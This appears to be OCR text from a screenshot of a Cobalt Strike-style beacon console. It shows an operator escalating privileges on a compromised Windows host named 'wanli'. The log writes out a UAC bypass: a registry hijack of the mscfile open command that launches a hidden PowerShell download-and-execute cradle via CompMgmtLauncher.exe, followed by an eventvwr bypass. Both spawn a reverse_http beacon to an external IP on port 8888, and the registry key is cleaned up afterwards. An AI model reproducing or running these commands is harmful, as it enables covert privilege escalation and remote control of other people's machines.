 external internal listener user computer note process pid arch last
175.9.140.137 192.168.41.147 wanli admin 2012-2 wanli.exe 528 x86 245...
175.9.140.137 192.168.41.147 wanli admin * 2012-2 powershell.exe 2908 x86 6s
日志X Beacon 192.168.41.147@528 X
[+] host called home, sent: 53 bytes
[+] received output:
2012-2\admin
beacon> elevate compmgmt wanli
[*] Task Beacon to run windows/beacon_http/reverse_http (118.178.134.226:8888) in a high-integrity context.
[*] Tasked beacon to run: reg add HKEY_CURRENT_USER\Software\Classes\mscfile\shell\open\command /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-nop -w hidden iex -c (New-Object Net.Webclient).DownloadString('http://127.0.0.1:45589/')" /f
[*] cd C:\Windows\System32
[*] Tasked beacon to run: .\CompMgmtLauncher.exe (unmanaged)
[+] host called home, sent: 2974 bytes
[+] received output:
操作成功完成。
[*] Tasked beacon to run: reg delete HKEY_CURRENT_USER\Software\Classes\mscfile /f
[+] host called home, sent: 133792 bytes
[+] received output:
操作成功完成。
beacon> elevate uac-eventvwr wanli
[*] Tasked Beacon to run windows/beacon_http/reverse_http (118.178.134.226:8888) in a high integrity context
[+] host called home, sent: 5168 bytes
[+] host called home, sent: 133705 bytes